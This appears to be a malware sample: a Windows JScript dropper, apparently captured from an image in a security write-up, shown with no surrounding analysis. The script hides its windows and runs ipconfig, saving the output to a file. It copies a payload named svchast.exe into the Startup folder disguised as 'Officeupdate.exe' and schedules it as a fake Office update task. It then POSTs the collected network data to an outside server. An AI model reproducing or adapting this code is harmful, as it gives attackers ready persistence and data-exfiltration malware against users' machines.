 var shell = new ActiveXObject("Wscript.Shell");
isHidden=0
shell.Run('cmd  /c ipconfig>C:\\Users\\Public\\Downloads\\d3reEW.txt & copy %temp%\\svchast.exe "%AppData%\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\Officeupdate.exe"  & copy %temp%\\svchast.exe "C:\\Users\\Public\\Downloads\\Officeupdate.exe" & schtasks /create /SC minute /MO 120 /TN "Office
update task"  /TR "C:\\Users\\Public\\Downloads\\Officeupdate.exe"',isHidden);
shell.Run('%temp%\\svchast.exe',isHidden)
WScript.Sleep(1000);
try {
    var fso = new ActiveXObject("Scripting.FileSystemObject");
    var txtfile = fso.OpenTextFile("C:\\Users\\Public\\Downloads\\d3reEW.txt",1);
    var fText = txtfile.Read(1000);
    txtfile.Close();
} catch(e){
    shell.Run('cmd /c dir ',isHidden=0);
}
try {
    var http = new ActiveXObject('Microsoft.XMLHTTP');
    var url = 'http://goodhk.azurewebsites.net/inter.php';
    http.open('POST',url,false);
    http.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
    http.send('&test='+fText);
} catch(e){
        shell.Run('cmd /c dir ',isHidden=0);
}
Ots安全